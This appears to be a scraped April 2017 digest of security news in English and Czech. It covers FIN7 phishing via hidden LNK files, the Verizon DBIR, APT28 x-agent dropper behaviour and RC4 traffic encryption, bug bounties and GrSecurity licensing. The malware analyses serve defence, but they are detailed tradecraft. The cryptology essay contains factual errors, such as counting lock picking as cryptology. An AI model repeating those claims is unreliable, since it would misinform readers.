In the recently observed campaign, FIN7 was no longer using malicious Microsoft Office macros to evade detection, but switched to hidden shortcut files (LNK files) as the initial infection vector, while using the VBScript functionality launched by mshta.exe to infect the victim, FireEye reveals.
The campaign featured spear phishing emails that contained malicious DOCX or RTF files, each being a different variant of the same LNK file and VBScript technique. The group targeted various locations of large restaurant chains, hospitality, and financial service organizations with emails themed as complaints, catering orders, or resumes. On top of that, the group was also calling the targets to make sure they received the email.
The DOCX and RTF files attempt to convince the user to double-click included images. When that happens, the hidden embedded malicious LNK file in the document launches “mshta.exe” with a specific argument. The script in the argument combines all text box contents in the document, executes them, and creates a scheduled task for persistence.
“Overall, this is a more effective phishing tactic since the malicious content is embedded in the document content rather than packaged in the OLE object. By requiring this unique interaction – double-clicking on the image and clicking the “Open” button in the security warning popup – the phishing lure attempts to evade dynamic detection as many sandboxes are not configured to simulate that specific user action,” the researchers note.
A multilayer obfuscated PowerShell script is dropped and launched, which in turn executes shellcode for a Cobalt Strike stager. The shellcode retrieves an additional payload by connecting to a specific command and control (C&C) server using DNS, the researchers discovered. If a successful reply is received from the C&C, the PowerShell executes the embedded Cobalt Strike.
The campaign was also observed using a HALFBAKED backdoor variant, capable of performing various operations based on commands received from the server: send victim machine information (OS, Processor, BIOS and running processes) using WMI queries; take screenshots of victim machine; execute a VB script, EXE file, or PowerShell script; and delete or update a specified file.
One of the LNK files used by FIN7 in this campaign revealed some specific information about the attackers, namely that the shortcut launched within the string data, and that the actor likely generated this file on a VirtualBox system with hostname “andy-pc” on March 21, 2017, the researchers note.
State-Affiliated Hackers Responsible for Nearly 1 in 5 External Data Breaches: Verizon DBIR
27.4.2017 securityweek Incindent
The Verizon Data Breach Investigations Report (DBIR) is industry's go-to analysis of security incidents and successful breaches over the previous year. The latest report was published Thursday.
The 2017 DBIR (PDF) marks the report's 10-year anniversary. Over the last decade, it has grown from an analysis of Verizon's own breach data knowledgebase to now include breach data from 65 different organizations. The latest report includes analyses of 42,068 incidents and 1,935 breaches from 84 countries.
Highlights show that the insider threat remains fairly constant as the cause of 25% of breaches, but with 75% being perpetrated by outsiders. The externally-caused breaches, according to Verizon, comprise 51% involving organized crime groups, 18% from state-affiliated actors, 3% comprising multiple parties, and 2% involving partners.
DBIR 2017 from VerizonSixty-two percent of all breaches involved hacking; and 81% of those leveraged either stolen and/or weak passwords. The clear implication is that both organizations and individuals are still, or at least in 2016, were still not exercising adequate password hygiene; that is, strong and regularly changed passwords.
Verizon's figures show that the finance sector is the most frequently breached vertical. Twenty-four percent of breaches affected financial organizations. This was followed by healthcare at 15%; retail and accommodation combined at 15%; and public entities at 12%.
Other key statistics highlighted by Verizon include most of malware is installed via malicious email (66%); an even higher percentage (73%) of breaches are financially motivated; and that 21% were related to cyberespionage.
Verizon hopes that these statistics on recent breaches can help practitioners better protect their organizations today.
"Insights provided in the DBIR are leveling the cybersecurity playing field," said George Fischer, president of Verizon Enterprise Solutions. "Our data is giving governments and organizations the information they need to anticipate cyberattacks and more effectively mitigate cyber-risk. By analyzing data from our own security team and that of other leading security practitioners from around the world, we're able to offer valuable intelligence that can be used to transform an organization's risk profile."
This intent is further aided by a breakdown of methods used to attack the different vertical sectors. For example, the report notes that the accommodation and food services sector "was dominated by POS breaches. Most of them are opportunistic and financially motivated and involve primarily malware and hacking threat actions. Time-to-compromise is quick but time-to-discovery and containment remains in the months category."
One frequently highlighted attack vector is the web application attack, noted particularly in the financial and insurance; information; and retail sectors. "Attackers are always looking for the weakest link in your IT infrastructure, before leveraging expensive 0-days and complicated APT attacks," explains Ilia Kolochenko, CEO of High-Tech Bridge. "Today, the majority of large organizations and governments can be easily breached via their web and mobile (backend) applications."
He adds that this attack vector is still growing with the increasing use of third-party cloud services and applications, "which are exploited by hackers to compromise your trusted third-party and get access to your data afterwards... The report confirms Google's research, which found a 32% increase in website hacking in 2016. Application security becomes a major problem for organizations and should be addressed as a high priority," he suggests.
If there is any weakness in the DBIR as a guide for what to do today, it is that DBIR is an historical analysis of what has already happened in the recent past. For example, the report states that 51% of breaches included malware. On its own, this could persuade organizations to beef up their anti-malware defenses. However, because the analysis looks at past breaches rather than current threats, there is no clear indication of the current growth in non-malware attacks. Anti-malware defenses will not detect such attacks (which typically might use OS apps such as PowerShell) because there is no malware to detect.
Another example could be ransomware. Ransomware is difficult to place in the analysis because it is not a breach within Verizon's definition of breach (actual exfiltration of data), but clearly more than an incident. Furthermore, it is not unusual for infected organizations to decline to disclose the incident -- both of which factors could affect Verizon's statistics. To solve this issue, Verizon used telemetry data from McAFee for its information source.
McAfee's figures confirmed Verizon's own statistics -- that is, that the incidence of ransomware continues to rise -- but McAfee can provide greater detail. The difference is that McAfee's telemetry provides threat statistics, while the DBIR provides breach statistics. To get a complete view of the current situation, organizations need to consider both recent breaches and currently evolving threats.
Nevertheless, DBIR remains an invaluable resource for security practitioners. "From the beginning, it concludes, "our primary goal was, and still remains, to help organizations understand the threats they are facing, and enable them to make sound evidence-based risk management decisions."
Cryptology for Business and Organizations on the 21st century
27.4.2017 securityaffairs Safety
Cryptology is the mathematical foundation of penetration testing and can be adopted as a resource for securing assets and communications.
An overview of the science of the occult, that brings forth a new level of security in the age of digital privacy. Cryptology is the mathematical foundation of penetration testing and can be adopted as a resource for securing assets and communications. Join us in this quest into the science of occult.
Cryptology is the branch of mathematics that encompasses cryptography, cryptanalysis, Steganography and Lock picking. The etymology of the word is “kryptós +logos”, which means the study of the occult. Cryptography is a process in which an insecure message suffers a mathematical process generating a secure message from its process. The insecure message is called plaintext, and the encoded message is called ciphertext.

The reverse process of cryptography to obtain the plaintext from ciphertext is called cryptanalysis. Steganography is a mathematical function where a secret message is hidden in other secret messages. Lock picking is an attack in physical device of codification, where a key opens a lock.
Cryptology can give businesses and organizations a new degree of security when implemented by laying out an in-depth defense of data. A cryptograph algorithm, also called a cypher, is a mathematical function that is used for encryption and decryption of a message. Restricted algorithms maintain a secret how the algorithm works and can be compromised if the key is revealed to anyone. The range of all possible values of the key is called keyspace.
There are two types of symmetric algorithms: Symmetric and Public Key. Symmetric algorithms have the property of calculating the encryption key from the decryption key and vice versa. Symmetric algorithms can be divided into Block Ciphers and Stream Ciphers.
Public key algorithms, also called asymmetric algorithms, have the property of having a different encryption key for encryption and decryption. The decryption key cannot be calculated from the encryption key and the encryption key can be made public. The encryption key is called public key and the decryption key is called private key.
The main goal of cryptography is to provide confidentiality, authentication, integrity and nonrepudiation to the sender and the receiver of a communication. Cryptology is the mathematical foundation of modern day penetration testing. Penetration Testing uses some tools of cryptanalysis like THC Hydra in an attack, which is defined as a cryptanalysis attempt. The loss of a key through other means is called a compromise. Brute force, also called dictionary attack, is one case of cryptanalysis.
Cryptology is also related with penetration testing also in the security of the algorithm. Lars Knudsen classifies four types of breaking an algorithm: Total Break, Global Deduction, Instance Deduction and Information Deduction.
Cryptanalysis is used in Side Channel Attacks, where physical elements are analyzed and can give authorities and law enforcement agencies means of monitoring a suspect by generating a thermal image through the walls.
The Implications of the development of Cryptology and side channel attacks can permit law enforcement agencies a new degree of chain of custody with risking the lives of personnel while investigating suspects.
In Global Deduction Attack, cryptanalysis can find the key without knowing it but instead having an equivalent function that is accepted as the key. The study of discrete logarithms takes place in elliptic curves cryptanalysis, in which Pollard Rho attack is used to break into public key algorithms.
It is important to organizations and governments to develop and use Cryptology as a resource of protection aligned with other good practices adopted in the information security strategy. As of today, Cryptology can adapt to every business being incorporated in its best practices of security with a very low expenditure using open sources models like PGP.
The development in information security and cryptology together can help fill the gap in new talent sourcing and development of a national network of a labor force, and difficult attackers from gaining access to sensitive data.
Sources:
www.blackhat.com/presentations/bh-usa-07/De_Haas/Presentation/bh-usa-07-de_haas.pdf
Schneier, Bruce – Applied Cryptography – 2nd Edition.
http://2we26u4fam7n16rz3a44uhbe1bq2.wpengine.netdna-cdn.com/wp-content/uploads/061112_1445_Chapter7The11.jpg
https://wongmichael.files.wordpress.com/2013/04/model-of-conventional-cryptosystem.png?w=300&h=252
http://openpgp.org/
http://truecrypt.sourceforge.net/
https://www.scmagazineuk.com/tel-aviv-team-first-to-steal-high-level-pc-crypto–through-a-wall/article/531456/
The Israeli Government announces it thwarted a major cyberattack
27.4.2017 securityaffairs CyberWar
The Israeli Government announces it thwarted a major cyberattack against 120 targets just days after harsh criticism of new cyber defense bill.
According to haaretz.com, Israeli Government revealed it repelled a major cyberattack
aimed at 120 targets.
The unusual announcement was made by the Prime Minister’s Office (PMO) in a very unusual announcement on Wednesday. Israel speculates the involvement of a foreign state behind the major cyberattack that hit the in recent days.
“The notice from the PMO comes only two days after the heads of the Shin Bet security service, the Mossad and the IDF’s deputy chief of staff, along with other senior defense officials, wrote a letter to Prime Minister Benjamin Netanyahu, warning that the numerous powers given to the Cyber Defense Authority could hamper the ability to thwart cyber attacks on Israel.” states Haaretz.
The defense officials ask the Prime Minister to halt the legislation of the bill and to review it in order to propose a new version.
“The draft bill seeks to grant extensive powers to the Cyber Authority, whose purpose has not been clearly defined, and it could seriously harm the core security activity of the security community in the cyber field,” said the letter signed by Shin Bet security service head Nadav Argaman, Mossad chief Yossi Cohen, Deputy Chief of General Staff Maj. Gen. Yair Golan (who is responsible for cyber defense issues in the army) and Defense Ministry Director General Udi Adam.
ity in the cyber field,” said the letter signed by Shin Bet security service head Nadav Argaman, Mossad chief Yossi Cohen, Deputy Chief of General Staff Maj. Gen. Yair Golan (who is responsible for cyber defense issues in the army) and Defense Ministry Director General Udi Adam.

The Israeli Cyber Defense Authority was responsible for defending the country networks against the attacks, recently it warned the Government of a massive planned cyber attack on Israel.
According to the Cyber Defense Authority, hackers impersonated a legitimate unnamed organization is a spear phishing campaign.
The phishing messages were crafted pretending to be sent from the servers of an academic institution and private a company. The phishing emails reached 120 Israeli institutions, government offices, and individuals, attackers exploited weaponized documents trying to exploit a vulnerability in Microsoft Word.
In response to the cyber attack, the Cyber Defense Authority issued directives for all Israeli citizens, businesses, and institutions, to instruct them on how to neutralize the attack and reduce the exposure to the cyber threats.
The criticized bill aims to regulate the activity of the Cyber Defense Authority, according to Buky Carmeli, the head of Authority, the law is on issuing protection guidelines to thousands of companies, organizations, and public agencies.
Carmeli says the diffusion of guidelines is crucial to protect the country from cyber attacks as well as to establish regulations for the cybersecurity and emergency management.
Hack'em If You Can — U.S. Air Force launches Bug Bounty Program
27.4.2017 thehackernews BigBrothers
With the growing number of data breaches and cyber attacks, a significant number of companies and organizations have started Bug Bounty programs for encouraging hackers and bug hunters to find and responsibly report vulnerabilities in their services and get rewarded.
Now, following the success of the "Hack the Pentagon" and "Hack the Army" initiatives, the United States Department of Defense (DoD) has announced the launch of the "Hack the Air Force" bug bounty program.
Hacking or breaking into Defense Department networks was illegal once, but after "Hack the Pentagon" initiative, the DoD started rewarding outsiders to finding and reporting weaknesses in its private networks.
"This is the first time the AF [Air Force] has opened up...networks to such a broad scrutiny," Peter Kim, the Air Force Chief Information Security Officer said in a statement. "We have malicious hackers trying to get into our systems every day."
"It'll be nice to have friendly hackers taking a shot and, most importantly, showing us how to improve our cyber security and defense posture. The additional participation from our partner nations greatly widens the variety of experience available to find additional unique vulnerabilities."
The "Hack the Air Force" program is directed by HackerOne, the bug bounty startup that was behind Hack the Pentagon, and Luta Security, the security consulting company driving the U.K. program.
Hackers From The Five Eyes Nations Are Invited
This program will be the DoD's largest bug bounty project as it invites experts and white hat hackers not only from the United States, but also from remaining Five Eyes countries: the United Kingdom, Canada, Australia and New Zealand.
So, only Hackers and bug hunters from the Five Eyes intelligence alliance are eligible to participate in Hack the Air Force.
"This outside approach – drawing on the talent and expertise of our citizens and partner nation citizens – in identifying our security vulnerabilities will help bolster our cyber security," said Air Force Chief of Staff Gen. David L. Goldfein.
"We already aggressively conduct exercises and 'red team' our public facing and critical websites. But this next step throws open the doors and brings additional talent onto our cyber team."
Only Vetted Hackers Can Participate
Only "Vetted Hackers" can participate in Hack the Air Force program, which means the candidates must pass a rigorous background test after registration and have a clean criminal record in order to participate in the program.
However, according to some critics, this process excludes many talented hackers and bug hunters, but this is one of the common conditions across all of the Pentagon's bug bounty programs.
Registration for "Hack the Air Force" will start on May 15 and interested participants should register through HackerOne. The contest will launch on May 30 and last until June 23.
The first DoD bug bounty program, "Hack the Pentagon," came in April 2016, in which over 14,000 participating hackers found 138 vulnerabilities in DoD systems and were awarded over $75,000 in bounties.
Just like Bug Bounty programs offered by several Frontliners in the technology industry, Hack the Air Force is also an exercise for the federal authorities to boost up their security measures and counter the cyber attacks.
Save the Internet: FCC Unveils Plan to Rollback Net-Neutrality Rules
27.4.2017 thehackernews IT
After crushing a set of privacy rules on ISPs that restrict them from sharing your online data with third parties without your consent, President Donald Trump's newly appointed FCC chairman Ajit Pai has announced the first move in its efforts to kill off Net Neutrality.
The US Federal Communications Commission (FCC) has announced that it will roll back net neutrality rules that require Internet service providers (ISPs) to treat all services and websites on the Internet equally.
Before moving forward, let’s first understand What does Net Neutrality mean?
What is Net Neutrality And Why It's Important?
Net Neutrality is simply the Internet Freedom — Free, Fast and Open Internet for all.
Net Neutrality is the principle that ISPs should give consumers access to all and every contents and application on an equal basis, treating all Internet traffic equally.
Today, if there is something that makes everyone across the world ‘Equal,’ it’s the Internet.
Equality over the Internet means, all ISPs have to treat Facebook or Google in the same way as your local shop website, and the richest man in the world has the same rights to access the Internet as the poorer.
And this is what "Net Neutrality" aims at.
FCC Unveils Plans to Kill Net Neutrality
But, What if someone snatches this Internet Freedom from you all? What if you have to pay ISPs extra for loading your website faster? What if you can't access your favorite website, which has been blocked by your ISP?
The FCC's new Chairman Pai is planning to do exactly same in the United States.
In a 400 page document released Wednesday, the FCC detailed its new plan which, if passed, would allow ISPs to give or sell access to "fast lanes" and block web traffic to others.
In other words, the new plan will allow ISPs to block access to legal content, restrain connections for users attempting to access certain sites or services and to be paid for prioritizing some lawful web traffic over other lawful web traffic.
This simply means if for example, you love watching movies and TV series on Netflix, Comcast and Verizon, which have their video services, will slow down the connections to its competing service when you try to access it, and you would eventually end up watching videos at the services they want you to use.
Here’s What FCC Chairman Excused About Reversing Net Neutrality Rules:
"We need rules that focus on growth and infrastructure investment, rules that expand high-speed Internet access everywhere. Rules that give Americans a more online choice, faster speeds, and more innovation," Pai said.
Pai argued that the 2015 regulations in the Obama administration had discouraged ISPs from investing in their networks, as well as slowed the expansion of internet access.
Also, ISPs are much more likely to strike valuable deals with large, established websites and services than relatively unknown companies or startups, which will be hit hardest by this new move.
"Without net neutrality, the incumbents who provide access to the Internet would be able to pick winners or losers in the market," reads a letter sent to Pai by a group of 800 startups.
"They could impede traffic from our services in order to favor their own services or established competitors. Or they could impose new tolls on us, inhibiting consumer choice. Those actions directly impede an entrepreneur’s ability to ‘start a business, immediately reach a worldwide customer base, and disrupt an entire industry."
Meanwhile, with no surprise, ISPs including Comcast, Verizon, and AT&T have welcomed the new plans.
The FCC will vote on the rollback of the FCC's 2015 regulations on May 18 and proposed rule change, but Mr. Pai has not revealed what he wants to replace the net neutrality rules with.
Once approved, the proposal will remove any legal power the FCC currently has to regulate ISPs, returning everything to the state it was before 2015.
Pai, who has openly expressed his views against net neutrality in the past, was previously quoted as saying that Net Neutrality was "a mistake" during a speech at Mobile World Congress.
The non-profit foundation Electronic Frontier Foundation (EFF) is encouraging people to take action before it gets too late and "tell Congress to stop the FCC from throwing Internet users and innovators to the wolves."
Hackeři se dostanou do PC kvůli chybě monitorů. V ohrožení jsou milióny zařízení
27.4.2017 Novinky/Bezpečnost Zranitelnosti
Počítačoví piráti zpravidla hledají různé bezpečnostní skuliny v operačním systému nebo v jednotlivých nainstalovaných aplikacích, aby si tak otevřeli zadní vrátka do cizích PC. I když to může znít na první pohled neuvěřitelně, stejně tak mohou zneužít k útoku monitory, respektive jejich ovládací software.
Chyba se týká ovládacího softwaru monitorů od společnosti Portrait Displays, který však využívá drtivá většina výrobců.
FOTO: repro portrait.com
Dnes 9:02
Na vážnou zranitelnost týkající se monitorů, kvůli čemuž jsou v ohrožení milióny počítačů, upozornil český Národní bezpečnostní tým CSIRT.CZ, který je provozován sdružením CZ.NIC.
„Byla identifikována bezpečnostní chyba v softwaru vyvinutém společností Portrait Displays, jejíž produkty využívá řada velkých výrobců, jako jsou Sony, HP, Acer, Fujitsu, Philips, Dell, Benq, Lenovo, Sharp a Toshiba,“ uvedl Pavel Bašta, bezpečnostní analytik CSIRT.CZ.
Hlavní problém je v tom, že na ovládací software společnosti Portrait Displays spoléhá tak velké množství výrobců. Právě proto je teoreticky v ohrožení tolik uživatelů. Žádné zneužití uvedené chyby však zatím bezpečnostní experti nezaznamenali.
Mohou převzít kontrolu nad napadeným strojem
„Společnost Portrait Displays, označila chybu, umožňující přihlášenému útočníkovi spustit libovolný kód a eskalovat systémová oprávnění, jako kritickou,“ konstatoval Bašta.
Podle něj mohou zneužít zranitelný software počítačoví piráti například k tomu, aby na napadeném stroji otočili obraz nebo změnili nastavení barev. Kromě těchto na první pohled neškodných vtípků ale bezpečnostní trhlinu mohou zneužít v krajním případě také k tomu, že převezmou kontrolu nad napadeným počítačem.
S ohledem na možná rizika by se tak uživatelé měli ze stránek jednotlivých výrobců stáhnout nejnovější aktualizace ovládacího softwaru, pokud jsou totiž k dispozici. Společnost Portrait Displays již totiž záplatu objevené chyby pro výrobce monitorů uvolnila.
Neinstalujte velkou aktualizaci Windows sami, radí Microsoft. Obsahuje totiž chyby
27.4.2017 Novinky/Bezpečnost Zabezpečení
Společnost Microsoft se snažila tento měsíc vylepšit operační systém Windows 10 prostřednictvím další velké aktualizace. Jak se ale ukázalo, tento dlouho očekávaný update obsahuje celou řadu chyb. Zástupci amerického softwarového gigantu proto vyzvali uživatele, aby si tzv. Creators update sami neinstalovali.
Balík aktualizací Creators update byl oficiálně vydán již před dvěma týdny. Je však nutné zdůraznit, že jej Microsoft od té doby automaticky nenabízí úplně všem uživatelům. Do služby Windows Update, která slouží k instalaci všech aktualizací od amerického softwarového gigantu, uvolňuje balík vylepšení jednotlivým uživatelům postupně.
Přímo na svých stránkách však Microsoft zároveň nabízel nástroj ke stažení, prostřednictvím kterého bylo možné instalaci nových funkcí urychlit. Právě to se ale ukázalo jako největší problém.
Problém s konkrétními hardwarovými konfiguracemi
Přestože pracovníci amerického softwarového gigantu testovali update několik posledních měsíců, vyzkoušet všechny různé hardwarové kombinace – tedy optimalizovat aktualizaci na milióny různých počítačů – evidentně nezvládli zcela korektně.
Někteří uživatelé si totiž po instalaci začali stěžovat na různé problémy. Například jas mohl být vždy po restartu nastaven na minimální úroveň, při hraní některých titulů přes celou obrazovku se stávalo, že se pak nešlo vrátit do samotného systému bez restartu, případně kvůli chybě v konfiguraci knihoven Windows Forms se antivirové programy nespustily korektně, a tudíž byly po celou dobu práce na PC nefunkční.
Hry je možné snadno streamovat.
Zástupci amerického softwarového gigantu proto nyní vyzvali uživatele, aby ve vlastním zájmu neinstalovali Creators Update sami, ale aby počkali až do chvíle, kdy se na jejich počítači objeví ve Windows Update. Právě to totiž bude znamenat, že byl otestován na danou hardwarovou konfiguraci.
To ale pochopitelně bude trvat pravděpodobně několik týdnů, v krajním případě klidně i několik měsíců.
Co přináší Creators Update
Creators update se dá přeložit jako aktualizace pro kreativce. A je to pravděpodobně nejvýstižnější pojmenování, které mohl americký softwarový gigant použít. Nové funkce totiž cílí právě na kreativce.
Americký softwarový gigant se s novou aktualizací zaměřil také na dovednosti operačního systému Windows 10 v oblasti 3D technologií. V novém Malování 3D lze vytvářet trojrozměrné objekty, jednoduše měnit barvy, přidávat nálepky nebo měnit 2D objekty v trojrozměrná umělecká díla. Výtvory lze navíc snadno sdílet s ostatními, využívat můžete 3D kresby ostatních i pro vlastní díla, pokud to jejich autoři dovolí.
Pozornost byla v aktualizaci věnována také hráčům. Svá zápolení s protivníky budou uživatelé moci snadno streamovat na internet. A to přímo z prostředí desítek, aniž by se museli někam přihlašovat či instalovat dodatečný software.
Jednoduše je možné vytvářet také turnaje, stačí k tomu pár kliknutí. Turnaje bude možné vytvářet prostřednictvím funkce Arena. V ní si uživatelé nastaví vlastní pravidla a určí, kdo přesně může hrát.
Další vylepšení se týkají prohlížeče Microsoft Edge, a to především komfortnosti použití, zároveň i otázky zabezpečení. Právě oblast zabezpečení a ochrany soukromí se vylepšila i v rámci celých desítek.
Bezpečnostní záplaty GrSecurity už nebudou k dispozici zdarma
27.4.2017 Root.cz Zranitelnosti
Brad Spengler oznámil, že bezpečnostní jaderné patche GrSecurity a PaX už nebudou nadále k dispozici zdarma. Dostanou se k nim jen platící zákazníci. Nyní je na komunitě, aby udržovala staré verze či je vyvíjela.
Projekt GrSecurity oznámil, že přestává vydávat veřejné testovací patche pro linuxové jádro a nadále se bude soustředit jen na platící zákazníky. S okamžitou platností byl veškerý kód z veřejného úložiště odstraněn a jádro 4.9 bylo schválně zvoleno jako poslední podporované veřejně dostupnými kód. Jedná se o LTS verzi jádra s prodlouženou podporou, takže uživatelé by měli mít dost času se změně přizpůsobit. K dispozici už nebudou ani žádné veřejné verze bezpečnostního rozšíření PaX.
Vývojář Brad Spengler se prý chce zaměřit na novou generaci bezpečnostních mechanizmů, které ochrání uživatele před moderními hrozbami. V oznámení o změně (+ FAQ) konkrétně zmiňuje zaměření na ARM64, Android, podporu RAP do stabilních jader, KERNSEAL, STRUCTGUARD a další moderní obranné mechanismy proti data-only útokům.
Stávajících platících zákazníků se prý změna nijak nedotkne, pokud je některá firma závislá na již neexistujících veřejných -test repozitářích, měla by se nově stát platícím zákazníkem. Ti pak budou mít přístup k -beta repozitářům s kódem pro nejnovější jádra.
Pro ostatní je tu špatná zpráva: žádné alternativní řešení podle Spenglera neexistuje. Linuxová komunita v posledních dvaceti letech selhala v investicích do bezpečnosti. Také proto tu není žádná přímá alternativa nebo jen možnost získat jiným způsobem alespoň část vlastností GrSecurity, píše se v oznámení, které odkazuje také na porovnání vlastností existujících linuxových bezpečnostních projektů.
Díky licenci GNU GPL 2 je tu samozřejmě šance, že linuxová komunita převezme doposud zveřejněné záplaty a někdo je bude udržovat a podporovat novější jádra. Sám autor to ale nechce dělat a odmítá staré verze zveřejňovat, prý proto, aby uživatele nepodporoval v používání starých nebezpečných jader. Zároveň upozorňuje na to, že název GrSecurity je chráněn registrovanou ochrannou známkou, takže pokud někdo bude nadále s kódem nakládat, musí tak činit pod jiným jménem.
GrSecurity je sada patchů pro linuxové jádro, které výrazně zvyšují bezpečnost systému a odolnost proti útokům. Existuje od roku 2001 a už téměř deset let ho Brad Spengler vyvíjí pod hlavičkou své společnosti Open Source Security, Inc. GrSecurity a PaX byly vždy velmi průkopnické projekty a jako první například do linuxového jádra přinesly podporu ASLR.
Brad Spengler je dlouhodobě nespokojený s tím, že jeho úpravy nebyly dobře přijímány v linuxové komunitě a jen malá část se dostala do jádra. Hlavním problémem vždy bylo, že se jedná o jeden obrovský nečleněný patch, jehož kvalita se navíc nelíbila Linusovi. Ten některé změny neváhal označit za „šílené“.
Proto se vývojáři rozhodli vytvářet svůj kód odděleně od jádra a dávat vývojové verze zdarma. Mnoho firem podle nich začalo patche používat, ale jen malá část byla ochotna zaplatit. Proto se autor už před dvěma lety rozhodl dodávat stabilní patche jen platícím zákazníkům. Nyní bylo toto omezení rozšířeno na veškerý kód, včetně testovacího.
Otázkou zůstává, zda je takový postup v souladu se zněním licence GNU GPL v2, pod kterou je vydáno linuxové jádro. Richard Stallman se už před časem vyjádřil v tom smyslu, že je takové jednání v rozporu s licencí. GrSecurity je modifikací kódu šířeného pod GNU GPL, ale autor se snaží bránit uživatelům ve sdílení výsledku, který musí být také pod stejnou licencí dostupný.
Cracking APT28 traffic in a few seconds
27.4.2017 securityaffairs APT
Security experts from security firm Redsocks published an interesting report on how to crack APT28 traffic in a few seconds.
Introduction
APT28 is a hacking group involved in many recent cyber incidents. The most recent attack allegedly attributed to this group is the one to French presidential candidate Emmanuel Macron’s campaign. Incident response to this Advanced Persistent Threats (APT) and damage limitation heavily relies on network traffic investigation.
In late 2016, Redsocks security identified one expired domain attributed to APT28. Our effort to sinkhole APT28 based on using this domain was impeded by the encrypted communication channel. Although many published white papers concerning APT28 such as ESET mentions RC4 encryption algorithm, they do not dig into the details of the used key and the details of APT28 implementation of RC4; whether the key is static and breakable. In this report, we aim to reveal the result of our comprehensive dynamic analysis of x-agent malware towards decrypting its traffic. We started our investigation by using one of the APT28 droppers (see Table 1).

The focus of our investigation has been decrypting APT28 communicated traffic. Thus, this report elaborates more on encryption functionality of x-agent and reports our finding on cracking x-agent communicated traffic. That said, our report is not limited to encryption cracking and sheds light on following:
Execution behavior of the dropper and x-agent
Network behavior of x-agent
Encryption of APT28 and an algorithm to crack it in few seconds
Following the encryption-decryption scheme we present, and by vast internet scanning and searching for the URL pattern we introduce in this white paper, current active APT28 servers and victims can be found. Communication to these servers for further investigation can be established.
X-agent dropper
The dropper functions in two steps. In the first step, it only unpacks a dll to the Windows folder. The name of the file is fixed (static) and it does not change by multiple executions or on different workstations. In the second step, the dropper loads the dll by calling ShellExecuteW function of shell32 library. This function is called by rundll32.exe, and “”C:\Windows\83D2CDE2-8311-40CB-B51D-EBE20FA803D1.dll”,init” as arguments. This means the trace of the malware, later, should be looked in rundll32 execution. The dropper also creates “ose00000.exe” file in the windows folder and calls it with arguments to the dll and the dropper path address. In summary, the dropper creates two files “83D2CDE2-8311-40CB-B51D-EBE20FA803D1.dll” and “ose00000.exe” in windows directory with hidden attribute (see Table 1 for the corresponding hashes) and loads one with rundll32.exe. The result of the dropper execution is rundll32.exe and ose00000.exe as two separate processes. No network activity was observed during dropper execution.
X-agent dropped rootkit
The dropper goal was to transfer control to 83D2CDE2-8311-40CB-B51D-EBE20FA803D1.dll (see Table 1 for SHA256 hash) which is a rootkit with keylogging and remote code execution capabilities.
X-agent architecture
x-agent has a sophisticated architecture; it has a modular structure in both functionalities and the communication channel implementation. Figure 1 presents the x-agent architecture of the sample we analyzed.

X-agent execution
The execution starts from init function of the loaded dll by rundll32. The first interesting event after transferring control to Init is a call to KERNEL32.GetVolumeInformationW. After this call, the Init function initializes the global variables:

Next, the init function initializes the available modules for execution (see ESET report on the explanation of modules). Our malware sample had 3 modules:
KeyLogging modules, dubbed in code as modKey
File system module, dubbed in code as modFS
Remote Shell module, dubbed in code as modProcRet
After initializing the data structure of these modules, CHOPSTICK creates different threads for different tasks. Modules are created in a loop based on their configuration and AgentKernel is created differently:
APT28
After creation of the threads, execution is transferred to AgentKernel and Module threads. Agent Kernel module initially prepares a message for the server and then waits for the server to respond with a command. The message intends to introduce the victim by an agent ID to the server and report the supported modules for execution. This message is written to edg6EF885E2.tmp file in the temp folder. The sample we analyzed communicates over HTTP channel. The implementation is using WININET APIs.
Before sending data, the channel thread checks the connectivity to the server. It, first, tries to resolve “adobeincorp.com” domain name. If it fails, it tries connecting to two hardcoded IP addresses. After successful connection to the server, it creates the URL request and post data based on the data prepared by other modules. X-agent first sends a get request and then a post request. The communication is always encrypted. We explain the nature of communicated data and the encryption method in the next section.
In summary, these sequences of actions happen in every execution of x-agent:
Call to KERNEL32.GetVolumeInformationW
Creation of at least 5 different threads
Read and write to edg6EF885E2.tmp in the temp directory
Check connectivity by call to socket.connect
Encrypt URL query string and POST data
Sends a get request
Sends a post request
Send supported commands and the agent number to server using WININET Http APIs.
X-agent traffic communication
In order to explain how to decrypt APT28 traffic, we first need to understand the traffic pattern of the malware. The x-agent version 1 we analyzed communicates by sending an initial GET request following by HTTP post requests. The http header values of the requests are hardcoded except one query string of the request. The URL of a x-agent traffic looks like:
/webhp?rel=psy&hl=7&ai=L2Bd93t_o-jl022K1Og4Bm9mSk8QO88K_3ZQZuKcoPwur-5Q7Y=
“/webhp?rel=psy&hl=7&ai=” part of the URL and the final “= “sign are persistent in different executions. As a matter of fact, “/webhp?rel=psy&hl=7&ai=” is hardcoded in the code. The next 51 bytes are not in plaintext; briefly, it contains the timestamp of the request and the ID of the agent. The initial POST data of x-agent is 71 bytes and ends with a = as well. The data is encrypted and when decrypted is equal to:
56 34 4D 47|4E 78 5A 57|6C 76 63 6D|68 6A 4F 47|39 79 5A 51|6B 30 84 F2|01 00 00 01|00 23 01 10|
23 01 11 23|01 13 23
The blue part is the ID of the agent (the victim). The yellow part is the ID of the module who sent the data. And finally, the green part is actually the list of modules separated by # character (0x23) that are installed and ready to be used by the server (see Figure 4 for more explanation).
Below is the Http implementation of the channel by x-agent:


X-agent traffic encryption
Encryption module
The encryption procedure is called with two arguments. The pointers are to two data structures. These data structures provide a reference to the two following data for the encryption class:
The seed for encryption
The data to be encrypted
The seed is hardcoded and, among others, the init function copies it to the data segment using immediate constants:

Later, in the code, 4 random bytes are appended to the seed and these altogether form the key for encryption. The seed is 50 bytes and the key length in total is 54 bytes. The data can be of variable size. For instance, the default initial request from AgentKernel is 39 bytes (see Figure 4) in total and includes: agent ID, module ID (the sender of the message) and the supported modules. The data is always appended to a 20 bytes data token, agent ID and the sender module ID. This data token is used for decryption result verification by the server. After creating the cypher using RC4 (see the next section), the encryption procedure adds a 8 random value to the message and then converts the whole binary string to URL compatible BASE64. . Next, the encryption procedure adds a 7-byte time stamp to the message. In summary the encryption class does the following:
Generate random 4 bytes
Encrypt the message using RC4
Add 8 random bytes to the message
Convert the binary string to BASE64
Add a timestamp to the message (7 bytes in BASE64)
RC4 function
RC4 is a stream cypher algorithm and is based on byte permutation. The elaborate explanation of RC4 is out of the scope of this paper. The below code is the implementation of RC4 algorithm by x-agent. The arguments to the function are 4 bytes random value, seed and the plaintext data:
CPU Disasm

How to decrypt x-agent data
